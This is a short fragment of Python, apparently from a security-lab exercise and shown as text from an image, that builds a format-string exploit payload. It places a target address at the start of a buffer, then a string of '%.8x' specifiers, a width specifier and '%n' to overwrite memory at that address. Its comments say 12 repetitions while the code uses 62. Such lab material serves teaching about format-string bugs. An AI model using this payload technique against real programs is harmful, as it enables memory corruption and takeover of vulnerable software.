 8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 # content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = ".%.8x"*62 + "%.19917x" + ".%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[4:4+len(fmt)] = fmt